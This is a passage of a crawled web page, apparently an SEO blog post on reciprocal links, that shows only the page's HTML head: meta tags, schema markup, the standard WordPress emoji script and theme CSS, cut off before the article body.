

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seonotdead.com/ultimate-guide/reciprocal-links-seo-guide/
body_size: 28339
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Reciprocal Links in SEO: The Ultimate Guide to Using Them Wisely &amp; Avoiding Penalties - SeoNotDead.com</title>
<meta name="description" content="Learn how to leverage reciprocal links for SEO success while avoiding penalties. Get insights, best practices, and real-world strategies."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://seonotdead.com/ultimate-guide/reciprocal-links-seo-guide/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Reciprocal Links in SEO: The Ultimate Guide to Using Them Wisely &amp; Avoiding Penalties - SeoNotDead.com" />
<meta property="og:description" content="Learn how to leverage reciprocal links for SEO success while avoiding penalties. Get insights, best practices, and real-world strategies." />
<meta property="og:url" content="https://seonotdead.com/ultimate-guide/reciprocal-links-seo-guide/" />
<meta property="og:site_name" content="SeoNotDead.com" />
<meta property="article:tag" content="Backlink Strategy" />
<meta property="article:tag" content="reciprocal links" />
<meta property="article:tag" content="seo" />
<meta property="article:section" content="Ultimate Guide" />
<meta property="og:updated_time" content="2023-08-08T17:42:21+00:00" />
<meta property="og:image" content="https://seonotdead.com/wp-content/uploads/2023/08/Reciprocal-Links-in-SEO.png" />
<meta property="og:image:secure_url" content="https://seonotdead.com/wp-content/uploads/2023/08/Reciprocal-Links-in-SEO.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:image:alt" content="Reciprocal Links in SEO" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-08-08T17:42:17+00:00" />
<meta property="article:modified_time" content="2023-08-08T17:42:21+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Reciprocal Links in SEO: The Ultimate Guide to Using Them Wisely &amp; Avoiding Penalties - SeoNotDead.com" />
<meta name="twitter:description" content="Learn how to leverage reciprocal links for SEO success while avoiding penalties. Get insights, best practices, and real-world strategies." />
<meta name="twitter:image" content="https://seonotdead.com/wp-content/uploads/2023/08/Reciprocal-Links-in-SEO.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Richa Soni" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="9 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://seonotdead.com/#person","name":"SeoNotDead.com","logo":{"@type":"ImageObject","@id":"https://seonotdead.com/#logo","url":"http://seonotdead.com/wp-content/uploads/2021/10/cropped-Logo_SEO.png","contentUrl":"http://seonotdead.com/wp-content/uploads/2021/10/cropped-Logo_SEO.png","caption":"SeoNotDead.com","inLanguage":"en-US","width":"262","height":"50"},"image":{"@type":"ImageObject","@id":"https://seonotdead.com/#logo","url":"http://seonotdead.com/wp-content/uploads/2021/10/cropped-Logo_SEO.png","contentUrl":"http://seonotdead.com/wp-content/uploads/2021/10/cropped-Logo_SEO.png","caption":"SeoNotDead.com","inLanguage":"en-US","width":"262","height":"50"}},{"@type":"WebSite","@id":"https://seonotdead.com/#website","url":"https://seonotdead.com","name":"SeoNotDead.com","alternateName":"SND","publisher":{"@id":"https://seonotdead.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://seonotdead.com/wp-content/uploads/2023/08/Reciprocal-Links-in-SEO.png","url":"https://seonotdead.com/wp-content/uploads/2023/08/Reciprocal-Links-in-SEO.png","width":"1200","height":"675","caption":"Reciprocal Links in SEO","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://seonotdead.com/ultimate-guide/reciprocal-links-seo-guide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://seonotdead.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://seonotdead.com/ultimate-guide/reciprocal-links-seo-guide/","name":"Reciprocal Links in SEO: The Ultimate Guide to Using Them Wisely &#038; Avoiding Penalties"}}]},{"@type":"WebPage","@id":"https://seonotdead.com/ultimate-guide/reciprocal-links-seo-guide/#webpage","url":"https://seonotdead.com/ultimate-guide/reciprocal-links-seo-guide/","name":"Reciprocal Links in SEO: The Ultimate Guide to Using Them Wisely &amp; Avoiding Penalties - SeoNotDead.com","datePublished":"2023-08-08T17:42:17+00:00","dateModified":"2023-08-08T17:42:21+00:00","isPartOf":{"@id":"https://seonotdead.com/#website"},"primaryImageOfPage":{"@id":"https://seonotdead.com/wp-content/uploads/2023/08/Reciprocal-Links-in-SEO.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://seonotdead.com/ultimate-guide/reciprocal-links-seo-guide/#breadcrumb"}},{"@type":"Person","@id":"https://seonotdead.com/author/richasoni/","name":"Richa Soni","url":"https://seonotdead.com/author/richasoni/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/60602c206485c05defc2dd2440e33e48b5c0a3b10a977f6d38963859c8cdb0ef?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/60602c206485c05defc2dd2440e33e48b5c0a3b10a977f6d38963859c8cdb0ef?s=96&amp;d=mm&amp;r=g","caption":"Richa Soni","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Reciprocal Links in SEO: The Ultimate Guide to Using Them Wisely &amp; Avoiding Penalties - SeoNotDead.com","keywords":"reciprocal links in SEO","datePublished":"2023-08-08T17:42:17+00:00","dateModified":"2023-08-08T17:42:21+00:00","author":{"@id":"https://seonotdead.com/author/richasoni/","name":"Richa Soni"},"publisher":{"@id":"https://seonotdead.com/#person"},"description":"Learn how to leverage reciprocal links for SEO success while avoiding penalties. Get insights, best practices, and real-world strategies.","name":"Reciprocal Links in SEO: The Ultimate Guide to Using Them Wisely &amp; Avoiding Penalties - SeoNotDead.com","@id":"https://seonotdead.com/ultimate-guide/reciprocal-links-seo-guide/#richSnippet","isPartOf":{"@id":"https://seonotdead.com/ultimate-guide/reciprocal-links-seo-guide/#webpage"},"image":{"@id":"https://seonotdead.com/wp-content/uploads/2023/08/Reciprocal-Links-in-SEO.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://seonotdead.com/ultimate-guide/reciprocal-links-seo-guide/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="SeoNotDead.com &raquo; Feed" href="https://seonotdead.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SeoNotDead.com &raquo; Comments Feed" href="https://seonotdead.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SeoNotDead.com &raquo; Reciprocal Links in SEO: The Ultimate Guide to Using Them Wisely &#038; Avoiding Penalties Comments Feed" href="https://seonotdead.com/ultimate-guide/reciprocal-links-seo-guide/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/seonotdead.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://seonotdead.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://seonotdead.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://seonotdead.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://seonotdead.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:190px;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f5f5f5;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#027896;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children 